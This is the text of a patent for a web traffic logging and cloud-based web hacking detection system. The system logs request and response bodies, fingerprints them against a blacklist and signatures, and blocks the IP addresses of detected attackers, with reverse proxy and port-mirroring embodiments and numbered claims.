The IP address blocking unit 118 acquires information by receiving web hacking detection information from the cloud server 200 or automatically and periodically accessing to bring the information from the cloud server 200, and blocks access from a source IP address included in the detection information. For example, the IP address blocking unit 118 may add the source IP address of the web hacking detection information to a block list, and may block access corresponding to each source IP address included in the block list. When the web traffic logging unit 110 is not included in the web server 100 and is configured in a reverse proxy server or a separate server, the IP address blocking 118 may transmit source IP address information included in the web hacking detection information to the web server 100, the web server 100 may add the source IP address of the web hacking detection information to the block list or add the block list to firewalls or iptables included in an operation system, or the like, and may block access corresponding to each source IP address included in the block list.

Figure 3:

FIG. 3 is a diagram illustrating a cloud server of a web traffic logging system according to an embodiment of the invention.

FIG. 3 is a diagram illustrating a cloud server of a web traffic logging system according to an embodiment of the invention.

Referring to FIG. 3, a cloud server 200 according to an embodiment of the invention includes a log decomposing unit 210, a fingerprint creating unit 220, and a detection unit 230.

The log decomposing unit 210 decomposes log information received from the web traffic logging unit 110 of the web server 100. For example, the log decomposing unit 210 decomposes log information to preset field units such as Header, Request Body (Post-Body), Response Body (Resp-Body), and Cookie. The log decomposing unit 210 transmits the decomposed log information (hereinafter, referred to as field information) to the fingerprint creating unit 220. In addition, the log decomposing unit 210 transmits the log information to the detection unit 230.

The fingerprint creating unit 220 creates a fingerprint for each field information. In this case, the fingerprint is a string obtained by performing parsing in accordance with format of field information such as SQL, HTML, Javascript, and Web Shell and converting designated word, numeral, and character into predetermined characters (hereinafter, referred to as conversion characters). For example, when the field information includes a specific word, the fingerprint creating unit 220 may convert the word into predetermined conversion characters in correspondence with the word. In addition, when the field information includes a numeric column, the fingerprint creating unit 220 may convert the numeric column into preset conversion characters in correspondence with all numerals. The fingerprint creating unit 220 may create a fingerprint sequentially including conversion characters corresponding to each word, numeral, and character. In this case, the conversion characters predetermined in correspondence with each word, numeral, and character may be designated differently for each format (SQL, HTML, Javascript, Web Shell, etc.) of field information. For example, different conversion characters may be predetermined for the same word included in field information of SQL format and field information of HTML format. The fingerprint creating unit 220 transmits a fingerprint for each field information to the detection unit 230. In other words, the fingerprint creating unit 220 may create an SQL fingerprint expressing all words and numerals excluding characters used in SQL keyword and SQL injection into specific characters, and expressing words/characters used in a keyword or an injection sentence into designated characters. In addition, the fingerprint creating unit 220 may create an HTML fingerprint expressing all words and numerals excluding characters used in HTML into specific characters, and expressing words/characters used in a keyword into designated characters. In addition, the fingerprint creating unit 220 may create a Javascript fingerprint expressing all words and numerals excluding characters used in Javascript into specific characters, and expressing words/characters used in a keyword into designated characters. In addition, the fingerprint creating unit 220 may create a Web Shell fingerprint expressing all words and numerals excluding characters used in a program such as php, asp, perl, python, and bash into specific characters, and expressing words/characters used in a keyword into designated characters.

The detection unit 230 determines whether there is a fingerprint (hereinafter, referred to as attack fingerprint) corresponding to attack of the fingerprints. The detection unit 230 stores a blacklist including fingerprints for all hacking attack, and determines, when there is a fingerprint included in the blacklist of the fingerprints, a fingerprint corresponding to the blacklist as an attack fingerprint.

The detection unit 230 receives, when there is no attack fingerprint of the fingerprints, log information from the log decomposing unit 210, and performs signature-based attack detection for the log information. In this case, the detection unit 230 stores a signature for predetermined attack, and may determine that attack according to the log information occurred when there is a signature corresponding to the stored signature in the log information.

The detection unit 230 creates, when there is an attack fingerprint or attack is detected in accordance with signature-based attack detection, detection information including a source IP address of log information which is an analysis target, stores the detection information, and allows the IP address blocking unit 118 of the web traffic logging unit 110 to periodically take the detection information or transmits the detection information to the IP address blocking unit 118 of the web traffic logging unit 110.

Figure 4:

FIG. 4 is a diagram illustrating a web traffic logging method and a method for analyzing and detecting log for detecting web hacking in real time according to an embodiment of the invention.

FIG. 4 is a diagram illustrating a web traffic logging method for detecting web hacking in real time according an embodiment of the invention.

Referring to FIG. 4, in Step S410, the web traffic logging unit 110 of the web server 100 performs log setting.

The web traffic logging unit 110 detects hacking in all items in HTTP/HTTPS protocol between a web client and the web server to prepare for web server hacking.

The web traffic logging unit 110 collects, as log, data transmitted through an HTTP/HTTPS protocol method, for example, Post-Body and Response-Body, and may perform log setting to collect log including one or more of program operation location, program execution information, program execution target type, program execution subject, program full path, and program information. Since hackers attack by inserting attack data to BODY in a Post method, analysis of Post-Body is important. In addition, since attack success or failure can be clearly determined through Response-Body, Response-Body analysis is also important. For example, in SQL injection attack, it is possible to directly check whether data is actually spilled, and it is possible to measure severity and risk. As another example, in case of cross site scripting (XSS) attack, detection is performed in a GET/POST request step, and the detection may be more clearly driven in a method of executing and detecting Response-Body, which is a response step, in a virtual web environment of a cloud server. Herein, the virtual web environment is an environment similar to execution in a browser of a user PC, and there are various kinds of technology such as a browser emulator.

In Step S420, the web traffic logging unit 110 gathers log created by an operating system to create log information.

In Step S430, the web traffic logging unit 110 transmits the log information to the cloud server 200. In this case, the web traffic logging unit 110 can reduce network load when transmitting the log information by encoding the log information in accordance with a predetermined method and can protect data by encrypting the data.

In Step S440, the cloud server 200 decomposes the log information by field. For example, the cloud server 200 may decompose the log information by preset field unit such as Header, Request Body, Response Body, URL, and Cookie.

In Step S450, the cloud server 200 creates a fingerprint for each field. For example, the cloud server 200 may create a fingerprint by performing parsing in accordance with a format of field information and converting designated word, numeral, and character into conversion characters.

In Step S460, the cloud server 200 determines whether there is an attack fingerprint corresponding a fingerprint included in a blacklist of all fingerprints.

In Step S470, when there is no attack fingerprint, the cloud server 200 detects attack by applying signature-based attack detection to the log information.

In Step S480, when attack is detected in accordance with the fingerprint-based or signature-based attack detection, the cloud server 200 transmits detection information including a source IP address corresponding to the log information to the web traffic logging unit 110.

In Step S490, the web server 100 or the web traffic logging unit 110 blocks access from the source IP address of the detection information. For example, the web server 100 or the web traffic logging unit 110 adds the source IP address of the detection information to a block list, and can block access corresponding to each source IP address included in the block list.

Figure 5:

FIG. 5 is a diagram illustrating a web traffic logging system according to a second embodiment and illustrating a web traffic logging unit which is installed in a web server but is operated independently from the web server.

FIG. 5 is a diagram illustrating a web traffic logging system according to a second embodiment of the invention.

Referring to FIG. 5, according to the second embodiment, a web traffic logging unit 110 may include a module which collects request and response of HTTP/HTTPS protocol generated in communication between a client and a web server independently from a program of a web server 100. The web traffic logging unit 110 is configured as a module independent from the program of the web server 100, creates particularly Post-Body and Response-Body log as all items, and may transmit the created Post-Body and Response-Body log to a cloud server 200. This is because, in case of a lot of commercial web server programs, memory share of a web server program is not supported, or a module embedded in a commercial web server program cannot be installed due to system performance or the like.

Figure 6:

FIG. 6 is a diagram illustrating a web traffic logging system according to a third embodiment and illustrating a web traffic logging unit which is installed and operated in a reverse proxy.

FIG. 6 is a diagram illustrating a web traffic logging system according to a third embodiment of the invention.

Referring to FIG. 6, according to the third embodiment of the invention, a web traffic logging unit 110 may include a reverse proxy server 300 which makes use of a reverse proxy function. The reverse proxy server 300 creates particularly Post-Body and Response-Body log as all items of request and response of HTTP/HTTPS protocol by installing a module for web log analysis or activating a Post-Body logging function, and may transmit the created Post-Body and Response-Body log to a cloud server 200 in real time. Herein, the reverse proxy function is a method of being positioned at the middle in the course of transmitting traffic to the web server in response to a request of the client, first receiving a request of the client, and transmitting the request to the web server 100 again, and a method of first receiving it and transmitting it to the client again even in a response method of the server. Since the web traffic logging unit 110 is embodied through the reverse proxy server 300, it is possible to create login Post-Body and Response-Body important for detecting hacking without directly installing a module in a web server program. When the web traffic logging unit 110 is embodied through the reverse proxy server 300, it is possible to bring about change in a client network configuration, but there is an advantage that a module is not installed in the web server.

Figure 7:

FIG. 7 is a diagram illustrating a web traffic logging system according to a fourth embodiment and illustrating a web traffic logging unit by port mirroring.

FIG. 7 is a diagram illustrating a web traffic logging system according to a fourth embodiment of the invention.

Referring to FIG. 7, according to the fourth embodiment, a web traffic logging unit 110 can support hacking detection by storing traffic using HTTP/HTTPS protocol between a client and a web server as log in a separate web traffic logging server 400 by using port mirroring, not positioned in the middle like the reverse proxy. This is because the reverse proxy is a new system in system operation and change is necessary in a system which is operating, and because the reverse proxy is added to a system, a failure point is added, and management costs are increased.

In the web traffic logging server 400, a separate server receives traffic of a web by making use of a port mirroring function. Particularly, Post-Body, Response-Body, and the like are created as log for all items of received request and response of HTTP/HTTPS protocol or are transmitted to a remote cloud server. Herein, the port mirroring function is technology used to copy all network packets seen at one port of a network switch or all packets of the whole VLAN to another monitoring port. If there is no port mirroring function of a switch, all items of HTTP/HTTPS protocol, particularly, Post-Body and Response-Body are created as log or are transmitted to a remote server by using a network TAP (Test Access Ports) equipment. Herein, the TAP equipment is equipment capable of monitoring traffic while having no influence on a network without interruption of data flow. The web traffic logging server 400 can create login Post-Body and Response-Body important for detecting hacking without directly installing a module in a web server program.

In addition, when making use of port mirroring, it is possible to block attack in which a hacker hacks a web server and then directly fabricates log to disturb analysis.

The embodiments of the invention described above can be embodied through various means. For example, the embodiments of the invention can be embodied by network switch, firewall, TAP, L4 switch, reverse proxy hardware equipment, software program, combination thereof, or the like.

In addition, the embodiments of the invention can be embodied by hardware, firmware, software, combination thereof, or the like.

In case of the embodiment based on hardware, the method according to the embodiments of the invention can be embodied by one or more ASICs (Application Specific Integrated Circuits), DSPs (Digital Signal Processors), DSPDs (Digital Signal Processing Devices), PLDs (Programmable Logic Devices), FPGAs (Field Programmable Gate Arrays), processor, controller, microcontroller, microprocessor, or the like.

In case of the embodiment based on firmware or software, the method according to the embodiments of the invention can be embodied in the form of a module, a procedure, or a function performing the function or operation described above. A computer program in which software codes or the like are recorded may be stored in a computer readable recording medium or a memory unit and be operated by a processor. The memory unit may be positioned inside or outside the processor, and may transmit and receive data to and from already known various means.

In addition, combinations of blocks of the block diagram and steps of the flowchart attached to the invention can be performed by computer program instructions. Since the computer program instructions can be installed in an encoding processor of a general-purpose computer, a special computer, or other programmable data processing equipment, the instructions executed through the encoding processor of the computer or other programmable data processing equipment create means for performing functions described in the steps of the flowchart or the blocks of the block diagram. Since the computer program instructions can also be stored in a computer usable or readable memory which can orient a computer or programmable data processing equipment to embody a function by a specific method, the instructions stored in the computer usable or computer readable can produce a manufactured item including instruction means performing the functions described in the blocks of the block diagram or the steps of the flowchart. The computer program instructions can also be installed in the computer or other programmable data processing equipment. Accordingly, it is also possible to perform a series of operation steps in the computer or other programmable data processing equipment and create a computer-executed process, and the instructions performing the computer or other programmable data processing equipment can provide steps for performing the functions described in the blocks of the block diagram and the steps of the flowchart.

In addition, each block or each step may represent a part of a module, a segment, or a code including one or more executable instructions for performing a specific logical function. In addition, in several alternative embodiments, it should be understood that the functions mentioned in the blocks or steps may occur out of sequence. For example, two blocks or steps illustrated one after another may be actually performed substantially simultaneously, or the blocks or steps may be performed in reverse order in accordance with the corresponding function sometimes.

As described above, a person skilled in the art could understand that the invention may be embodied in another specific form without changing technical spirit or essential features. Therefore, it should be understood that the embodiments described above are exemplary in all aspects and are not limitative. The scope of the invention is represented by Claims rather than the detailed description, it should be interpreted that all modifications or modified forms derived from the meaning and scope of Claims and the equivalent concept thereof are included in the scope of the invention.

The invention claimed is:

1. A web traffic logging system comprising:
   a log setting unit which performs setting for collecting log from at least one of a web server and a web server operating system;
   a log gathering unit which creates log information including the log collected in accordance with the setting; and
   a log transmitting unit which transmits the log information to a cloud server,
   wherein the log setting unit performs setting for collecting log including data transmitted through Post-Body and Response-Body, and collecting log including one or more of program operation location, program execution information, program execution target type, program execution subject, program full path, and program information.

2. The web traffic logging system according to claim 1, wherein the cloud server includes
   a log decomposing unit which decomposes the log information by field,
   a fingerprint creating unit which creates fingerprints by field, and
   a detection unit which creates detection information including a source IP address when there is an attack fingerprint corresponding to a fingerprint included in a blacklist of the fingerprints.

3. The web traffic logging system according to claim 2, wherein the fingerprint is information obtained by converting a word included in the log information into conversion characters predetermined in correspondence with the word and field including the word, and converting a numeric column included in the log information into conversion characters predetermined in correspondence with all numerals.

4. The web traffic logging system according to claim 2, wherein the detection unit detects attack corresponding to the log information through signature-based attack detecting when there is no attack fingerprint corresponding to a fingerprint included in a blacklist of the fingerprints.

5. The web traffic logging system according to claim 1, wherein the web traffic logging system is embedded in a web server program, performs log setting for creation of log generated in at least one of a web server or an operating system of the web server, creates and gathers log in accordance with the log setting, and transmits the created log information to the cloud server.

6. The web traffic logging system according to claim 1, wherein the web traffic logging system includes a module which collects a request and a response of HTTP/HTTPS protocol generated in communication between a client and the web server independently from the program of the web server, and transmits created Post-Body and Response-Body log information to the cloud server.

7. The web traffic logging system according to claim 1, wherein the web traffic logging system includes a reverse proxy server which is positioned at the middle in the course of transmitting traffic to the web server in response to a request of a client, first receives the request of the client, and then transmits the traffic to the web server again, and the web traffic logging system collects a request and a response of HTTP/HTTPS protocol generated in communication between a client and the web server, and transmits created Post-Body and Response-Body log information to the cloud server.

8. The web traffic logging system according to claim 1, wherein the web traffic logging system gathers traffic between a client and the web server in a separate web traffic logging server by using port mirroring, collects a request and a response of HTTP/HTTPS protocol, and transmits created Post-Body and Response-Body log information to the cloud server.

9. The web traffic logging system according to claim 1, wherein the log setting unit provides setting to convert sensitive data preset in accordance with security principles into special characters such as asterisk (*) or encrypt the data, and provides setting of monitoring the sensitive data in advance and detecting and recommending sensitive data in advance to prevent the sensitive data from being stored as plaintext.

10. The web traffic logging system according to claim 9, wherein the log gathering unit converts sensitive data preset in accordance with security principles into special characters such as asterisk (*) or encrypts the data, selects sensitive data by a sensitive data recommendation system in accordance with the setting of the log setting unit, and records the data in a separate file.

11. The web traffic logging system according to claim 1, wherein the log gathering unit supports normal plaintext analysis in case of HTTP (80), and the log gathering unit converts ciphertext into plaintext by using a web server certification and a private key (secret key) and stores log in case of HTTPS (443), in accordance with the setting of protocol of log setting unit.

12. A web traffic logging system comprising:
   a log setting unit which performs setting for collecting log from at least one of a web server and a web server operating system;

a log gathering unit which creates log information including the log collected in accordance with the setting; and a log transmitting unit which transmits the log information to a cloud server, wherein the log transmitting unit provides, when transmitting the log gathered in the log gathering unit, options to exceptionally process transmission for a static file which is not program-executed to reduce transmission traffic, and provides options for compression, non-compression, encryption, and non-encryption.

13. A web traffic logging method for detecting web hacking in real time in a web traffic logging system comprising:

a step of performing setting for collecting log;

a step of creating log information including the log collected in accordance with the setting; and a step of transmitting the log information to a cloud server, wherein in the step of performing setting for collecting log, setting is performed for collecting log including data transmitted through Post-Body and Response-Body, and collecting log including one or more of program operation location, program execution information, program execution target type, program execution subject, program full path, and program information.

14. The web traffic logging method according to claim 13, further comprising:

a step of decomposing the log information by field by the cloud server;

a step of creating fingerprints corresponding to the log information by the cloud server;

a step of creating detection information including a source IP address when there is an attack fingerprint corresponding to a fingerprint included in a blacklist of the fingerprints; and a step of blocking access from the source IP address of the log information in accordance with the detection information.

15. The web traffic logging method according to claim 14, wherein the fingerprint is information obtained by converting a word included in the log information into conversion characters predetermined in correspondence with the word and field including the word, and converting a numeric column included in the log information into conversion characters predetermined in correspondence with all numerals.

16. The web traffic logging method according to claim 14, further comprising a step of detecting attack corresponding to the log information through signature-based attack detecting when there is no attack fingerprint corresponding to a fingerprint included in a blacklist of the fingerprints.

17. The web traffic logging method according to claim 13, the web traffic logging system includes a module which collects a request and a response of HTTP/HTTPS protocol generated in communication between a client and the web server independently from the program of the web server, includes a reverse proxy server which is positioned at the middle in the course of transmitting traffic to the web server in response to a request of a client, first receives the request of the client, and then transmits the traffic to the web server again, or includes a web traffic logging server which gathers traffic between a client and the web server in a separate web traffic logging server by using port mirroring, and the web traffic logging system collects a request and a response of HTTP/HTTPS protocol, and creates Post-Body and Response-Body log.

* * * * *